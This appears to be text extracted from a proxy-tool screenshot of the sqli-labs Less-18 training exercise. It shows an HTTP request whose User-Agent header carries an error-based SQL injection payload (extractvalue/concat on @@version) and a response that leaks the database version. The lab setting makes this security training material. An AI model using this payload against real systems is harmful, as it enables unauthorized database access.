 Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.158
User-Agent: 'and extractvalue(1,concat(0x3c,(select @@version),0x3e))
and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Referer: http://192.168.1.158/sqli-labs/Less-18/
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
<br>Your IP ADDRESS is: 192.168.1.109<br><font
= 3 ></font><font color= "#0000ff" font size = 3 >Y
extractvalue(1,concat(0x3c,(select @@version
'1'='1</font><br>XPATH syntax error: '<5.5.53>'
src="../images/flag.jpg" /
红日安全
</font>
</div>